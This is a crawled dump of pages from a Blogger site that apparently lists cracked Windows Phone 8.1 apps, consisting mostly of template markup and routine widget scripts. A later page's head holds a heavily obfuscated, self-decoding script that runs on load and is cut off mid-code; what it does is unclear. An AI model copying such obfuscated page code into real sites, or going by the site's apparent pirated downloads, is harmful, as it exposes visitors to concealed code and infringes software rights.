<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-family-guy-quest-for.html'>[WindowsPhone8.1] Family Guy : The Quest for Stuff...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-flv-player.html'>[WindowsPhone8.1] FLV Player v2014.1223.1332.413 &#8211;...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-ccplayer-pro.html'>[WindowsPhone8.1] CCPlayer Pro v2014.1215.811.4752...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-wolframalpha-v100251.html'>[WindowsPhone8.1] WolframAlpha v1.0.0.251 &#8211; Window...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-quickplay-pro-v2401.html'>[WindowsPhone8.1] QuickPlay Pro v2.4.0.1 &#8211; Windows...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-tweetium-v3120-windows.html'>[WindowsPhone8.1] Tweetium v3.1.2.0 &#8211; Windows Phon...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-supermarket-mania-full.html'>[WindowsPhone8.1] Supermarket Mania &#174; (Full) v1.0....</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2014/12/'>December</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='sidebar section no-items section' id='sidebar'></div>
</div>
</aside>
</div>
<div class='clear'></div>
<footer id='footer-wrapper'>
<div class='footer-bottom'>
<div id='footer-widgetfix'>
<div class='footer-widget' id='footx1'>
<div class='footer section' id='footer1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Author</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/02685538148478001906' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
SmartPhone Hacker
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/02685538148478001906' rel='author'>View my complete profile</a>
</div>
</div></div>
</div>
<div class='footer-widget' id='footx2'>
<div class='footer section' id='footer2'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulir Kontak</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div></div>
</div>
<div class='footer-widget' id='footx3'>
<div class='footer no-items section' id='footer3'></div>
</div>
</div>
</div>
<div id='footerfix'>
<div class='cpleft'>
Copyright &#169; 2014 <a href='http://www.smartphonehacker.com/'>Smartphone Hacker</a> All Right Reserved
</div>
<div id='cpright'>
<a href='http://gooyaabitemplates.com/' rel='dofollow' target='_blank' title='Blogger Templates'>Blogger Templates</a> 
Created by <a href='http://arlinadesign.blogspot.com' rel='nofollow' target='_blank' title='Arlina Design'>Arlina Design</a> Powered by <a href='http://www.blogger.com/' title='Blogger'>Blogger</a>
</div>
</div>
</footer>
</div>
<div class='clear'></div>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5207675204281517815?po\x3d2009433230603095674\x26origin\x3dhttp://www.smartphonehacker.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-59074421-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script TYPE='text/javascript'>
jQuery(document).ready(function($){
	var $ele = $('#BackToTop');
    $(window).scroll(function() {
        $(this).scrollTop() >= 200 ? $ele.show(10).animate({ right : '15px' }, 10) : $ele.animate({ right : '-80px' }, 10);
    });
    $ele.click(function(e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 400);
    });
});
</script>
<a HREF='#' id='BackToTop'><i class='fa fa-angle-up'></i></a>
<script src='https://arlina-design.googlecode.com/svn/trunk/javascript/viewer.js' type='text/javascript'></script>
<script type='text/javascript'>
//Pager
$(document).ready(function(){
var olderLink = $("a.blog-pager-older-link").attr("href");
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() {
var olderLinkTitle = $("a.blog-pager-older-link").text();
$("a.blog-pager-older-link").text(olderLinkTitle);//rgt
});
var newerLink = $("a.blog-pager-newer-link").attr("href");
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() {
var newerLinkTitle = $("a.blog-pager-newer-link:first").text();
$("a.blog-pager-newer-link").text(newerLinkTitle);
});
});

//Spoiler
$(document).ready(function() {
    $("#flippy").click(function() {
        $("#flippanel").slideToggle("normal");
    });
});
</script>
<script src='https://arlina-design.googlecode.com/svn/trunk/javascript/prisma.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//Menu Top
$(document).ready(function(){var str=location.href.toLowerCase();$('.main-nav ul li a').each(function(){if(str.indexOf(this.href.toLowerCase())>-1){$("li.highlight").removeClass("highlight");$(this).parent().addClass("highlight")}})})
$(function(){var pull=$('#pull');menu=$('.main-nav ul');menuHeight=menu.height();$(pull).on('click',function(e){e.preventDefault();menu.slideToggle()});$(window).resize(function(){var w=$(window).width();if(w>320&&menu.is(':hidden')){menu.removeAttr('style')}})});

//Search Button
$(function(){
$('.searchbutton').click(function(){
  $(this).toggleClass('active');
  $('.search-form').slideToggle('fast');
});
});

//H2 Title
$(document).ready(function() {
$('.sidebar h2,.sidebar2 h2').each(function(){
     var me = $(this);
  me.html(me.html().replace(/^(\w+)/, '<span>$1</span>'));
});
});

//Ads Post
$(document).ready(function(){var e="[post_ad]";var t=$(".item .ads-in-post");$(".item .post *").replaceText(e,'<div class="ads-post"/>');$(".ads-post").append(t);var n=$(".post-body .ads-in-post").width();$(".post-body .ads-post").width(n)});

// Simple Tab
!function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tabs-content",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);

//Random Post
function showLucky(root){
    var feed = root.feed;
    var entries = feed.entry || [];
    var entry = feed.entry[0];
      for (var j = 0; j < entry.link.length; ++j) {
       if (entry.link[j].rel == "alternate") { 
       window.location = entry.link[j].href; 
       } 
      } 
   }

function fetchLuck(luck){
    script = document.createElement('script');
    script.src = '/feeds/posts/summary?start-index='+luck+'&max-results=1&alt=json-in-script&callback=showLucky';
    script.type = 'text/javascript';
    document.getElementsByTagName('head')[0].appendChild(script);
   }
function readLucky(root){
    var feed = root.feed;
    var total = parseInt(feed.openSearch$totalResults.$t,10);
    var luckyNumber = Math.floor(Math.random()*total);
    luckyNumber++;
    fetchLuck(luckyNumber);
    }
function feelingLucky(){
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = '/feeds/posts/summary?max-results=0&alt=json-in-script&callback=readLucky';
    document.getElementsByTagName('head')[0].appendChild(script);
    }
//]]>
</script>
<script type='text/javascript'>
//Pre Auto Selection
$('i[rel="pre"]').replaceWith(function() {
    return $('<pre><code>' + $(this).html() + '</code></pre>');
});
var pres = document.getElementsByTagName("pre");
for (var i = 0; i < pres.length; i++) {
  pres[i].addEventListener("dblclick", function () {
    var selection = getSelection();
    var range = document.createRange();
    range.selectNodeContents(this);
    selection.removeAllRanges();
    selection.addRange(range);
  }, false);
}

//Pre Line Number
$('pre').attr('class', 'line-numbers');
Prism.hooks.add("after-highlight",function(e){var t=e.element.parentNode;if(!t||!/pre/i.test(t.nodeName)||t.className.indexOf("line-numbers")===-1){return}var n=1+e.code.split("\n").length;var r;lines=new Array(n);lines=lines.join("<span></span>");r=document.createElement("span");r.className="line-numbers-rows";r.innerHTML=lines;if(t.hasAttribute("data-start")){t.style.counterReset="linenumber "+(parseInt(t.getAttribute("data-start"),10)-1)}e.element.appendChild(r)})

//Related Post Thumb
$("ul#relpost_img_sum li img").each(function () {    $(this).attr("src", $(this).attr("src").replace(/\/s[0-9]+(\-c)?\//, "/w150-h120-c/")) });
</script>
<script type='text/javascript'>
//<![CDATA[
//Block Link Comments
function blockLinks(parentID, children) {
    var parent = document.getElementById(parentID),
        content = parent.getElementsByTagName(children);
    for(var i = 0; i < content.length; i++) {
        if(content[i].innerHTML.indexOf('</a>') !== -1) {
            content[i].innerHTML = "No more <span style='background-color:rgba(255,255,255,0.3);color:#fff;padding:4px 8px;border-radius:3px'><b>live link</b></span> in this comments field";
            content[i].className = "spammer-detected";
        }
    }
}
blockLinks('comment_block', 'p');

//Pre Comments Box
function cdClear() {
    var wtarea = document.getElementById('codes');
    wtarea.value = '';
    wtarea.focus();
    document.getElementById('cvrt').disabled = false;
}
function cdConvert() {
    var ctarea = document.getElementById('codes'),
        cv = ctarea.value,
        opt1 = document.getElementById('opt1'),
        opt2 = document.getElementById('opt2'),
        opt3 = document.getElementById('opt3'),
        opt4 = document.getElementById('opt4'),
        opt5 = document.getElementById('opt5');
    cv = cv.replace(/\t/g, "    ");
    if (opt1.checked) cv = cv.replace(/&/g, "&amp;");
    if (opt2.checked) cv = cv.replace(/'/g, "&#039;");
    if (opt3.checked) cv = cv.replace(/"/g, "&quot;");
    if (opt4.checked) cv = cv.replace(/</g, "&lt;");
    if (opt5.checked) cv = cv.replace(/>/g, "&gt;");
    if (cv.lastIndexOf('\n') != -1 || cv.length > 40) {
        cv = cv.replace(/^/, "<i rel=\"pre\">");
    } else {
        cv = cv.replace(/^/, "<i rel=\"code\">");
    }
    cv = cv.replace(/$/, "</i>");
    ctarea.value = cv;
    ctarea.focus();
    ctarea.select();
};
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7q57-SvwFKylYM-MiA-lc57BQgKQ:1769545138165';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5207675204281517815','//www.smartphonehacker.com/2015/01/windowsphone81-supermarket-mania-full.html','5207675204281517815');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5207675204281517815', 'title': 'Smartphone Hacker', 'url': 'http://www.smartphonehacker.com/2015/01/windowsphone81-supermarket-mania-full.html', 'canonicalUrl': 'http://www.smartphonehacker.com/2015/01/windowsphone81-supermarket-mania-full.html', 'homepageUrl': 'http://www.smartphonehacker.com/', 'searchUrl': 'http://www.smartphonehacker.com/search', 'canonicalHomepageUrl': 'http://www.smartphonehacker.com/', 'blogspotFaviconUrl': 'http://www.smartphonehacker.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-59074421-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Smartphone Hacker - Atom\x22 href\x3d\x22http://www.smartphonehacker.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Smartphone Hacker - RSS\x22 href\x3d\x22http://www.smartphonehacker.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Smartphone Hacker - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5207675204281517815/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Smartphone Hacker - Atom\x22 href\x3d\x22http://www.smartphonehacker.com/feeds/2009433230603095674/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2009433230603095674', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJjetci_CEi3245ssYXdTFVrgtgkMYhyCbZrQXJtV0orPKHHkTun-bcFNbKjLusNLGjBF8jqpwRqZvXq9mJ-FWKKlwYhE7CMVH1tD9x1WjUd0LFgNGSnktuailYlCl2jbC6cLKIcsFECs/s72-c/supmar.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJjetci_CEi3245ssYXdTFVrgtgkMYhyCbZrQXJtV0orPKHHkTun-bcFNbKjLusNLGjBF8jqpwRqZvXq9mJ-FWKKlwYhE7CMVH1tD9x1WjUd0LFgNGSnktuailYlCl2jbC6cLKIcsFECs/s1600/supmar.jpg', 'pageName': '[WindowsPhone8.1] Supermarket Mania \xae (Full) v1.0.0.0 \u2013 Windows Phone Appx', 'pageTitle': 'Smartphone Hacker: [WindowsPhone8.1] Supermarket Mania \xae (Full) v1.0.0.0 \u2013 Windows Phone Appx'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '[WindowsPhone8.1] Supermarket Mania \xae (Full) v1.0.0.0 \u2013 Windows Phone Appx', 'description': '  [WindowsPhone8.1] Supermarket Mania \xae (Full) v1.0.0.0 \u2013 Windows Phone Appx         Supermarket Mania \xae (Full) v1.0.0.0 \u2013 Windows Phone App...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJjetci_CEi3245ssYXdTFVrgtgkMYhyCbZrQXJtV0orPKHHkTun-bcFNbKjLusNLGjBF8jqpwRqZvXq9mJ-FWKKlwYhE7CMVH1tD9x1WjUd0LFgNGSnktuailYlCl2jbC6cLKIcsFECs/s1600/supmar.jpg', 'url': 'http://www.smartphonehacker.com/2015/01/windowsphone81-supermarket-mania-full.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2009433230603095674}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'navigation', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'main', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'main', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'main', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tably-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'tably-2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tably-3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'footer1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'footer2', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Formulir Kontak', 'blogId': '5207675204281517815', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4iahdsC5fv4YqQSfG0erzRd4sCUA:1769545138165', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=http%3A%2F%2Fwww.smartphonehacker.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="fXD1mfx64-UAk8nxDJB5hQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="fXD1mfx64-UAk8nxDJB5hQ"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.smartphonehacker.com/2015/01/windowsphone81-loco-music-player-v1200.html
body_size: 55115
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script data-cfasync='false' type='text/javascript'>
/*<![CDATA[/* */
(function(){var f1940555ba610cd31824abb8cb42a397="EeEyBOPqVsyZxh0cTjyn2Z27pAIq_4oHia_2IwYqIvNfnfdcNV9UaHt9WV7wv37SLMpoWNZ4vp9tBgLrIcI";var a=['w59fcmsjw6jCv8OTwoFhwqNBw7EwwqTDslLDqmkfLDUHwpUYcg==','wqIVw5PDuG4swqjDnMKWEgjCsMKRwq3DrXMcwp7CgQvCmsK6ERrDjcKCw5A2wpTCi8OgHsOI','f11hw7gjw6DDhFsiw7YG','w4rCpcKKw4hdaTtbKUwVCz7CrwpAwq8Cw5FV','ecKaIcKVUsK0QsKRSw==','bwh0wpnCmcKjL1PDtcOawpFybQ==','w4vCtsOT','wpQaBkzChcKXJsK2w5t8wpLCig==','PMK9w6zClxQZw7PCoicQwqbDsg==','AMOnwq3Dk0Zew4LCjQ==','w7fCiBTDgMO7Hxo4w57CnsODJsOcwrc6S8Owwp4cAmHCn8Kcw6FEIw==','eQ/CocOTK0Vu','ZMKwwpZgw6fDlg==','wqYLw5DCs1Eh','XSRNw6zCr3pmw4w=','ACbDqhEBfw==','ecKHN8KVSA==','wp0SNA==','N8OkwoM4M8KPFg==','Z8OmP1nCvnHDoEY=','wqEbw5TCsw==','w5hJdyAlw7fCnsOOwopl','w53Cr8KOw7hfaDNMNGgDOw7Cqw==','YMOeG8OUaMKe','UMO0wply','wrXDv10Ow65ZGU9zAcK2bQ==','woAIw6ohw4ICC1bCty3ChyzDkEAy','e8KGK8KaX8K8aMKIXQgTw7LCsQ==','Z8K4b0fDpGTDvFPCmWl6wqfCji7CuA8+w43CkA/CoMKRAcKwwpLDjznCnsKIacKzMXbChMKew6LDmA8ZwrYzeMOW'];(function(b,c){var f=function(g){while(--g){b['push'](b['shift']());}};f(++c);}(a,0x139));var c=function(b,d){b=b-0x0;var e=a[b];if(c['KvOhjs']===undefined){(function(){var h=function(){var k;try{k=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(l){k=window;}return k;};var i=h();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');var m='';for(var n=0x0,o,p,q=0x0;p=l['charAt'](q++);~p&&(o=n%0x4?o*0x40+p:p,n++%0x4)?m+=String['fromCharCode'](0xff&o>>(-0x2*n&0x6)):0x0){p=j['indexOf'](p);}return m;});}());var g=function(h,l){var m=[],n=0x0,o,p='',q='';h=atob(h);for(var t=0x0,u=h['length'];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v<h['length'];v++){r=(r+0x1)%0x100;n=(n+m[r])%0x100;o=m[r];m[r]=m[n];m[n]=o;p+=String['fromCharCode'](h['charCodeAt'](v)^m[(m[r]+m[n])%0x100]);}return p;};c['mRXmcB']=g;c['WGdxla']={};c['KvOhjs']=!![];}var f=c['WGdxla'][b];if(f===undefined){if(c['SGdDJw']===undefined){c['SGdDJw']=!![];}e=c['mRXmcB'](e,d);c['WGdxla'][b]=e;}else{e=f;}return e;};var m=window;m[c('0x1','6Nc!')]=[[c('0x13','D(uc'),0xa6b6b],[c('0x15','5$n&'),0x0],[c('0x1c','^H)r'),c('0x17','[L(8')],[c('0x2','ts)O'),0x3],[c('0x18','w!it'),![]],[c('0xb','bm))'),0x5],[c('0xd','w1lL'),!0x0]];var 